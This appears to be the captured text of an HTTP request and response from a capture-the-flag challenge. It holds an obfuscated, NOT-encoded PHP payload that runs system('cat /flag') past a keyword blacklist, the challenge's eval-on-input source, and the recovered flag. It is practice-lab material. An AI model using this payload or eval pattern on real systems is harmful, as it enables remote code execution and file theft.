 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 826c505e-f6e7-4eb7-a821-1395e8f4dd66.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://826c505e-f6e7-4eb7-a821-1395e8f4dd66.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://826c505e-f6e7-4eb7-a821-1395e8f4dd66.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 aaa=(~'%8C%86%8C%8B%9A%92')(~'%9C%9E%8B%DF%D0%99%93%9E%98');
响应
美化 Raw Hex 页面渲染 \n
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
$aaa&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
str_ireplace
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$black_list
</span>
<span style="color: #007700">
,
</span>
<span style="color: #DD0000">
"hacker"
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$aaa
</span>
<span style="color: #007700">
);<br />
eval(
</span>
<span style="color: #0000BB">
$aaa
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
flag{7668add6-bbdb-44cd-ae6d-b27cf5542eba}
14